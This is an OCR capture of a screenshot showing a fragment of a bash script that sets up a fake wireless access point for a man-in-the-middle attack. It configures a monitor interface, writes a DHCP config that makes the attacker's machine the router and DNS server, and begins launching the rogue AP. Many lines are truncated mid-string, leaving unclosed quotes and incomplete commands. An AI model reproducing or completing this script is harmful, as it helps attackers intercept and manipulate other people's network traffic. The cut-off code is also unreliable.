
fakeap=$fakeap_interface
fakeap_interface="mon0"
sleep 2
clear
echo $RED" [#############################
echo $RED" [+][+][+] Running MI
echo $RED" [#############################
sleep 5
echo ""
# Dhcpd directory and dhcpd.conf creation
mkdir -p "/var/run/dhcpd"
echo "authoritative;
default-lease-time 700;
max-lease-time 8000;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name "\"$ESSID\"";
option domain-name-servers 10.0.0.1;
range 10.0.0.30 10.0.0.60;
}" > /var/run/dhcpd/dhcpd.conf
# FAKEAP setup
echo $BLUE" Configuring and Starting yo
xterm -bg blue -fg white -geometry 100x7+0 -T 